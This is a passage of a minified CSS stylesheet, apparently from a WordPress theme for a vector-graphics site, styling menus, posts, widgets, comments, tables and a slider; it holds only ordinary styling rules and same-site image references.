.formatted-post,.page-template-blog-page-php .type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs .widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none !important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 